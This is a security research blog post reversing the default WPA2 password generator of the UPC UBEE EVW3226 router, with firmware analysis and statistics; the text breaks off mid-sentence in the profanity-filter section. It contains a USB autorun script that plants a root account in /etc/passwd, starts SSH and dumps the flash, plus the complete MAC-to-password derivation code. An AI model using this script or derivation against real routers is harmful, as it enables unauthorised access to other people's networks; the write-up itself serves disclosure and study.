UPC UBEE EVW3226 WPA2 Password Reverse Engineering, rev 3

TL;DR: We reversed default WPA2 password generation routine for UPC UBEE EVW3226 router.

This blog contains firmware analysis, reversing writeup, function statistical analysis and proof-of-concept password generator.

Parts:

- Introduction

- Firmware Extraction

- Firmware Analysis

- Reversing part 2 (Profanity Analysis)

- Conclusion

- Wardriving

- Android Apps

- Sources

- Responsible Disclosure

Updates:

- 05-07-2016: wifileaks.cz data set analyzed

- 11-07-2016: wardrive statistics extended, vendors added, UPC solution mentioned.

- 05-11-2016: Hypothesis rejection diagrams improved, link to presentation added.

Introduction

This work was motivated by the work of Blasty. Several months ago he published the algorithm ( upc_keys.c ) generating candidate default WPA2 passwords for UPC WiFi routers using just SSID of the router. Vulnerable routers used just router ID to generate default WiFi password and WiFi SSID. Algorithm goes through all possible router serial IDs and if SSID matches, it prints out candidate WiFi passwords (cca 20).

To our surprise it worked pretty well in our city, where 6 out of 10 UPC WiFi around were vulnerable. But it didn’t work for newer router models and for my own. So we decide to look at this particular model if we were lucky to find the same vulnerability in it.

Our modem is UBEE EVW3226. As I don’t want to experiment on my own home router I bought one from the guy selling exactly the same model. There are guys who managed to get root access to the router by connecting to the UART interface of the router. I recommend going through this article: https://www.freeture.ch/?p=766 or http://jcjc-dev.com/2016/06/08/reversing-huawei-4-dumping-flash/.

Lucky for us, we didn’t have to mess with the UART interface of the router even though I was looking forward to it. Just a day before I bought my UBEE router for experiments, Firefart published an article on how to get a root on the router just by inserting a USB drive with simple scripts.

Tl;dr: If USB drive has name EVW3226, shell script

.auto on it gets executed with system privileges. With this script you start SSH server, connect

prepared USB drive to the router and enjoy the root.

Firmware Extraction

With this I managed to dump the whole firmware on the mounted USB drive. The script we use to start SSH daemon and to dump the firmware is below. Note: for detailed instructions on preparing USB drive please refer to the original article.

#!/bin/bash

if [ ! -e /etc/passwd.1 ]; then

cp /etc/passwd /etc/passwd.1

# dropbear_rsa_host_key has to be prepared on the USB drive

echo "admin:FvTuBQSax2MqI:0:0:admin,,,:/:/bin/sh" > /etc/passwd

dropbear -r /var/tmp/disk/dropbear_rsa_host_key -p 192.168.0.1:22

# Dump router FS to the drive as tar

WHERE=/var/tmp/disk/HOMEROUTER

mkdir -p ${WHERE}

tar -cvpf ${WHERE}/router-image-root.tar -X/var/tmp/disk/tar-exclude /

sync

## dd all mounted file systems

for i in 0 1 2 3 4 5 6 7 8 9 10; do echo "CurDisk: mtdblock$i"; dd if="/dev/mtdblock${i}"\

of="${WHERE}/fw-${i}.bin" bs=1 conv=noerror; done

for i in 0 1 2 3 4 5 6 7 8 9 10; do echo "CurDisk: mtd$i"; dd if="/dev/mtd${i}" \

of="${WHERE}/fw-${i}b.bin" bs=1 conv=noerror; done

sync

# Make simple FS copy

DDIR=`pwd`

WHERE=/var/tmp/media/0AAA-0E65/HOMEROUTER

cd /

mkdir -p $WHERE

find /proc -type f | grep -v '/sys/' | grep -v '/net/' | grep -v '/kmsg' | \

while read F ; do

D=${WHERE}/${F%/*}

echo "D: $D F: $F WHERE: ${WHERE}$F"

test -d "$D" || mkdir -p $D && echo "DIR: $D"

test -f "${WHERE}$F" || cat $F > ${WHERE}$F

done

cd "$DDIR"

fi

This is actually very powerful and convenient attack vector. One comes with USB drive to the router, plugs it in and has a WPA2 password in seconds (all system configuration).

I’ve created a TAR of the whole filesystem plus raw binary images of the mounted file system. With SSH I could start to mess around with the router firmware.

Firstly, the quick review of mounted file systems:

# mount

rootfs on / type rootfs (rw)

/dev/root on / type squashfs (ro,relatime)

proc on /proc type proc (rw,relatime)

ramfs on /var type ramfs (rw,relatime)

sysfs on /sys type sysfs (rw,relatime)

tmpfs on /dev type tmpfs (rw,relatime)

devpts on /dev/pts type devpts (rw,relatime,mode=600)

/dev/mtdblock10 on /nvram type jffs2 (rw,relatime)

tmpfs on /fss type tmpfs (rw,relatime)

/dev/mtdblock6 on /fss/gw type squashfs (ro,relatime)

/dev/mtdblock7 on /fss/fss2 type squashfs (ro,relatime)

/dev/mtdblock9 on /fss/fss3 type squashfs (ro,relatime)

tmpfs on /etc type tmpfs (rw,relatime)

/dev/sda1 on /var/tmp/media/0AAA-0E65 type vfat (rw,relatime,fmask=0022,dmask=0022,codepage=cp437,iocharset=utf8,shortname=mixed,errors=remount-ro)

# cat /proc/mtd

dev: size erasesize name

mtd0: 00020000 00010000 "U-Boot"

mtd1: 00010000 00010000 "env1"

mtd2: 00010000 00010000 "env2"

mtd3: 00b80000 00010000 "UBFI1"

mtd4: 001c191c 00010000 "Kernel"

mtd5: 00504c00 00010000 "RootFileSystem"

mtd6: 00377000 00010000 "FS1"

mtd7: 00440000 00010000 "FS2"

mtd8: 00b80000 00010000 "UBFI2"

mtd9: 00400000 00010000 "FS3"

mtd10: 00080000 00010000 "nvram"

Calling the cli command revealed firmware version

# cli

IMAGE_NAME=vgwsdk-3.5.0.24-150324.img

FSSTAMP=20150324141918

VERSION=EVW3226_1.0.20

While USB was dumping the firmware I went for the target - WiFi password. In the process list ps -a I’ve found:

5681 admin 1924 S hostapd -B /tmp/secath0

hostapd is clearly the daemon running WiFi. It has the password to the WiFi stored in its configuration.

And clearly, there must be a binary/script that generates that configuration when user changes the

password OR the router is factory reset.

The file secath0 stores the current WiFi configuration. I select only relevant lines for simplicity. The configuration file stated:

interface=ath0

bridge=rndbr1

dump_file=/tmp/hostapd.dump

ctrl_interface=/var/run/hostapd

ssid=UPC2659797

wpa=3

wpa_passphrase=IVGDQAMI

wpa_key_mgmt=WPA-PSK

Great, we have SSID and PASSPHRASE stored here. Something must have generated this configuration file.

Firmware Analysis

For more experiments, we use router-image-root.tar, extract it on local file system to look around. With this

we find interesting binaries that have something to do with secath0 file.

Note this is naive approach, the thing you try first. Binaries might have been obfuscated so the strings

won’t reveal anything. In this case, we were lucky.

find . -type f -exec grep -il 'secath0' {} \;

./fss/gw/lib/libUtility.so

./fss/gw/usr/sbin/aimDaemon

./fss/gw/usr/www/cgi-bin/setup.cgi

./var/tmp/conf_filename

./var/tmp/www/cgi-bin/setup.cgi

There are obviously 3 nice looking candidates to inspect further: libUtility.so, aimDaemon, setup.cgi.

You can also find those attached to the article. Running strings at those files reveals a lot of interesting stuff.

Even bizarre - more on that later.

Setup.cgi - it is the main script that handles changes in the router admin user interface (www, cgi).



Lets look at it with IDA Pro. The function list got my attention:

Symbols were not removed, which makes analysis substantially easier (child play even).





GWDB_UBEE_DEFAULT_SSID_SET looks promising. Function graph calling this looks like this:

So sub_17CF0 could be some kind of factory reset / apply settings routine. Which indeed is, as function

inspection shown. I recommend going through the whole routine to get impression how that works in detail.

Basically, it sets MAC addresses, generates SSIDs, passwords, sets up the firewall and parental control,

some settings are stored to /nvram/*.





These chunks are particularly interesting to me:

|

|



BTW just a side note, the programmer of this router is probably the kind of guy who presses CTRL+C multiple times when copying something, just to be sure it really did copy to clipboard:

So GenUPCDefaultPassPhrase is our target. This one is not directly in the setup.cgi file but it is an

imported function. Simple search gives where else this symbol is mentioned:

find . -type f -exec grep -il 'GenUPCDefaultPassPhrase' {} \;

./fss/gw/lib/libUtility.so

The file libUtility.so also has symbols in it. Finding the generation function and reversing it was quite simple.

I had quite funny moments when reversing the function so I recommend to go through it.









I minimize the level of boring details. Attached assembly snippets are just for illustrative purposes, no need to study it in depth…

GenUPCDefaultPassPhrase



The GenUPCDefaultPassPhrase function intro looks like this:

Function intro

The function does some initialization in the beginning, local variable setting and so on.

A few instructions later, it reads a file /nvram/1/1.



NVRAM read

Depending on the mode input parameter (binary flag determining band, 2.4 or 5 GHz), it reads 6 bytes,

either from offset 0x20 or 0x32 from the beginning of the file /nvram/1/1. 6 bytes suggests it is MAC address of the device.

You don’t have to be genius to guess that, look at the function j_increaseMACAddress - which increments MAC

address by 1. Luckily, this is the only input the function takes to generate WPA2 passwords! It means one can

generate the exact password, without need to guess the candidate ones (as Blasty found for another model).

We later discovered the MAC address used as function input is not exactly the BSSID (= MAC of the WiFi interface). For 2.4GHz network it is numerically smaller by 3. So if BSSID ends on 0xf9, the MAC used for computation is 0xf6 for 2.4GHz network.

Actually when you do hexdump -C nvram/1/1,

you can spot something that resembles a MAC address on positions 0x20 and 0x32 . Actually the first 3-5

bytes are same as MACs printed on the label on the router.

MAC input



The MAC address is then plugged to the weird looking magic string. It does:

sprintf(buff1, "%2X%2X%2X%2X%2X%2X555043444541554C5450415353504852415345",

mac[0], mac[1],

mac[2], mac[3],

mac[4], mac[5]);

It seems like there is a MAC used to derive multiple different outputs (SSID, PASSPHRASE) in the code, so

to differentiate it for different uses, a different suffix is added to it. In fact, converted to ASCII

it says UPCDEAULTPASSPHRASE.

Sprintf magic string

This resulting string got MD5 hashed:

MD5 Hashing

Just in case the hashed string had too much entropy, guys decided to do another sprintf,

but cutting it down using 3 bytes of entropy at maximum (buff2 contains the MD5 hash):

sprintf(buff3, "%.02X%.02X%.02X%.02X%.02X%.02X",

buff2[0]&0xF, buff2[1]&0xF,

buff2[2]&0xF, buff2[3]&0xF,

buff2[4]&0xF, buff2[5]&0xF);

Sprintf

When adding more hashing harmed somebody… So hash it again, so it is really secure:

MD5 hashing

Later things got interesting as well. The following function is doing modulo 0x1a = 26. That is the length of English

alphabet. Somebody is trying to beat [A-Z]{8} string out of it - which is good for us as UPC password is exactly of

this format.

So far the WPA2 default password derivation function is basically like this:

// 1. MAC + hex(UPCDEAULTPASSPHRASE)

sprintf(buff1, "%2X%2X%2X%2X%2X%2X555043444541554C5450415353504852415345",

mac[0], mac[1],

mac[2], mac[3],

mac[4], mac[5]);

// 2. MD5 hash the string

MD5_Init(&ctx);

MD5_Update(&ctx, buff1, strlen((char*)buff1)+1);

MD5_Final(buff2, &ctx);

// 3. Take 3B of the result, build a new string

sprintf(buff3, "%.02X%.02X%.02X%.02X%.02X%.02X",

buff2[0]&0xF, buff2[1]&0xF,

buff2[2]&0xF, buff2[3]&0xF,

buff2[4]&0xF, buff2[5]&0xF);

// 4. MD5 hash the string

MD5_Init(&ctx);

MD5_Update(&ctx, buff3, strlen((char*)buff3)+1);

MD5_Final(hash_buff, &ctx);

// 5. Projection to 26char alphabet

sprintf(passwd, "%c%c%c%c%c%c%c%c",

0x41u + ((hash_buff[0]+hash_buff[8]) % 0x1Au),

0x41u + ((hash_buff[1]+hash_buff[9]) % 0x1Au),

0x41u + ((hash_buff[2]+hash_buff[10]) % 0x1Au),

0x41u + ((hash_buff[3]+hash_buff[11]) % 0x1Au),

0x41u + ((hash_buff[4]+hash_buff[12]) % 0x1Au),

0x41u + ((hash_buff[5]+hash_buff[13]) % 0x1Au),

0x41u + ((hash_buff[6]+hash_buff[14]) % 0x1Au),

0x41u + ((hash_buff[7]+hash_buff[15]) % 0x1Au));

Statistical analysis





The way the projection to 26 character alphabet ( last sprintf ) is made is interesting, let’s stop here a bit.

The programmer does byte addition here, modulo 26. On the first reading this might seem weird, why didn’t he just do

0x41u + (hash_buff[0] % 0x1Au) // PAlt1

or

0x41u + ((hash_buff[0]^hash_buff[8]) % 0x1Au) // PAlt2

Technical note: input bytes come from MD5 cryptographic hash function so basically we can assume the distribution on these MD5 output bytes is uniform assuming the MD5 input is non-random/non-repeating.

The choice of addition is very clever because the output distribution on the alphabet is almost uniform.

The naive approaches of mentioned projections PAlt1, PAlt2 seemingly give non-uniform distribution for





\( \{22, 23, 24, 25 \} \) as \( 255 \; \% \; 26 = 21 \) as the following histograms illustrate:

For the sake of this statistical analysis we analyzed \( 2^{24} \) passwords generated by going through all MAC addresses

with 3B static prefix 64:7c:34 = UBEE vendor prefix.



The measured distribution of [A-Z] characters on generated passwords is depicted in the following histogram.

There is a peak around V very similar to the distribution generated by \( (A + B)\; \% \; 26 \).

In order to check how good the function is (i.e., how random)

and to verify the hypothesis about the peak we perform a simple statistical test on

distribution of the characters over passwords.

The following table shows the alphabet character counts on computed password sample. Each character is counted with respect to particular position of occurrence in password and in total (summed over all positions).

| Char | 1 pos | 2 pos | 3 pos | 4 pos | 5 pos | 6 pos | 7 pos | 8 pos | Total |

|---|---|---|---|---|---|---|---|---|---|

| A | 644778 | 644428 | 646398 | 644673 | 645774 | 645233 | 644624 | 645889 | 5161797 |

| B | 645030 | 644096 | 644019 | 644545 | 647749 | 645814 | 645146 | 644128 | 5160527 |

| C | 645417 | 646058 | 645627 | 644519 | 645682 | 645301 | 645349 | 645314 | 5163267 |

| D | 643115 | 645817 | 644916 | 644761 | 647198 | 646917 | 644382 | 645460 | 5162566 |

| E | 645279 | 645777 | 645389 | 642635 | 643562 | 645356 | 645430 | 645053 | 5158481 |

| F | 645155 | 644792 | 644251 | 646556 | 645273 | 643350 | 644826 | 644891 | 5159094 |

| G | 645048 | 643635 | 644765 | 645550 | 646089 | 645319 | 644699 | 645304 | 5160409 |

| H | 647690 | 645077 | 646506 | 645264 | 643111 | 646623 | 644634 | 646248 | 5165153 |

| I | 645447 | 643738 | 644156 | 646231 | 643799 | 643904 | 646028 | 645191 | 5158494 |

| J | 646173 | 647567 | 644446 | 646871 | 643707 | 643784 | 644831 | 645184 | 5162563 |

| K | 646081 | 644194 | 645332 | 645956 | 643045 | 645426 | 645604 | 644482 | 5160120 |

| L | 646300 | 647688 | 643770 | 647416 | 647079 | 643306 | 646640 | 644420 | 5166619 |

| M | 645722 | 644721 | 645900 | 646626 | 642120 | 647041 | 644419 | 645598 | 5162147 |

| N | 643346 | 642926 | 647641 | 645527 | 645881 | 646807 | 644758 | 645506 | 5162392 |

| O | 644288 | 647278 | 643665 | 643211 | 643123 | 644586 | 643429 | 645178 | 5154758 |

| P | 645725 | 644212 | 645598 | 644131 | 645169 | 643481 | 644561 | 645659 | 5158536 |

| Q | 646319 | 645548 | 645540 | 644635 | 646609 | 645556 | 646083 | 644238 | 5164528 |

| R | 646186 | 646918 | 646082 | 645293 | 644315 | 644532 | 643100 | 645163 | 5161589 |

| S | 645031 | 644356 | 644010 | 646061 | 644305 | 645367 | 646671 | 645296 | 5161097 |

| T | 644615 | 645493 | 646729 | 643215 | 646369 | 646701 | 646930 | 645168 | 5165220 |

| U | 645821 | 643468 | 646697 | 648493 | 645028 | 644295 | 646569 | 646925 | 5167296 |

| V | 645032 | 646976 | 646428 | 646303 | 646255 | 646786 | 646234 | 644715 | 5168729 |

| W | 644853 | 646818 | 645351 | 647347 | 648049 | 643937 | 645605 | 646118 | 5168078 |

| X | 644808 | 645319 | 645935 | 642205 | 647130 | 646064 | 644734 | 645271 | 5161466 |

| Y | 643755 | 646243 | 644738 | 644890 | 644328 | 646601 | 644214 | 645187 | 5159956 |

| Z | 646202 | 644073 | 643327 | 644302 | 646467 | 645129 | 647716 | 645630 | 5162846 |

We see that the number of occurrences is pretty much balanced around a mean value 645277. There are also values that are more or less distant from this mean. The question is whether this balance is just a statistical fluctuation or it is really a significant bias from the distribution we expect.

With hypothesis testing framework we can say whether this bias is statistically significant or not. The null hypothesis we are going to test against is \( H_0: \) the distribution of characters from the alphabet is uniform over characters. The alternative hypothesis is the distribution is not uniform. If our test rejects null hypothesis we know there is a bias. If we cannot reject the null hypothesis, we assume it still holds, but it does not mean the hypothesis is proven.

Without loss of generality, consider the first character position of the password. We want to test whether character A

has expected probability of appearance. Expected probability is \( {1}/{26} \). We have \( 2^{24} \) samples

from the distribution on the first character.

There are several ways of testing the uniformity of a random number generator. For more complex methods please refer to [1] or [2]. We are going to use a simple method, to demonstrate the approach.



Assuming \( H_0 \) holds the distribution follows Binomial Distribution

where number of trials \(n = 2^{24} \), probability of success \( p = 1/26 \) (success is if character A is generated).

The expected number of success events is then \( np = 2^{24} / 26 = 645277.54 \). Moreover,

from the Central Limit Theorem this distribution

can be approximated with Normal distribution as the number of

samples is big enough, thus it is a good approximation.

Basic of hypothesis testing is very well explained in this article. We define \( \alpha = 0.01 \) so the level of confidence the null hypothesis is false is 99%.

Under assumption of null hypothesis the distribution of A characters on the first character should follow Normal Distribution

with given mean. With 99% confidence level we can reject the null hypothesis if observed probability lies outside 99%

of the area of the normal curve, it approximately corresponds to distance 2.58 standard deviations from mean:

Normal curve

Note: The distance from the mean in terms of standard deviations is called Z-score.



We performed the hypothesis testing for each character on each position and on overall statistics. Hypothesis about uniformity on given character on given password position is rejected with 99% confidence level if the cell is dark red, 95% confidence if the cell is bright red.

From the table above we see there are biases on both particular positions and in total. For example,

character W is biased on password positions 4 and 5 and in overall statistics (pos 1-8). On contrary

we cannot reject null hypothesis for character A.

It would not be fair to test uniformity hypothesis as the output transformation on the password (last sprintf, step 5)

has a slight bias. Example:

| Char | Uniform distribution | Real distribution |

|---|---|---|

| O | \( \frac{1}{26} = 0.03846 \) | \( \frac{2520}{65536} = 0.03845 \) |

| V | \( \frac{1}{26} = 0.03846 \) | \( \frac{2524}{65536} = 0.03851 \) |



When we change null hypothesis so the expected character distribution is not uniform but distribution generated by function \( (A + B)\; \% \; 26 \) we get:

When taking generator biases into account we now see that null hypothesis cannot be rejected for V, W while

in the previous test we rejected it.

The only one character the null hypothesis we can reject for in overall statistics is O.

Interestingly, if we would use second sprintf function in step 3 in a slightly more reasonable way:

// old function - broken, low entropy...

sprintf((char*)buff3, "%.02X%.02X%.02X%.02X%.02X%.02X",

buff2[0]&0xF, buff2[1]&0xF,

buff2[2]&0xF, buff2[3]&0xF,

buff2[4]&0xF, buff2[5]&0xF);

// Instead of that do this

sprintf((char*)buff3, "%.02X%.02X%.02X%.02X%.02X%.02X",

buff2[0], buff2[1],

buff2[2], buff2[3],

buff2[4], buff2[5]);

We would obtain the following table for hypothesis rejection:

We see this function has better statistical properties. But note it is still not optimal as we are throwing out the majority of the MD5 output. We can do it even better.



Last we analyze the function that completely skips steps 3 & 4, so it performs only one MD5 hashing.

From the results we conclude that from mathematical/statistical point of view the simpler function has significantly better statistical properties compared to function with some “obfuscation” steps. MD5 itself is quite good crypto hash function thus I cannot see any benefit from step 3, 4 in the original password function. Authors maybe tried to make it hard to guess derivation function or relation of MAC address to default password so they added this additional step. If this is the case, it is implemented in the wrong way and pretty much without desired effect. Unless authors had some other design goals that we are not aware of.

Reversing part 2





So I went through the analysis and the next thing completely blew my mind:

You cannot miss the “cocks” right in front of you. So there is a profanities_ptr which points to the database of

rude words…

Profanity analysis

From curiosity I went through the database. Here is the small sample:

So the UPC default password generation does apply some obscure hashing function, generates

[A-Z]{8} string from it and then checks if by any chance some of the rude words is not a substring of the

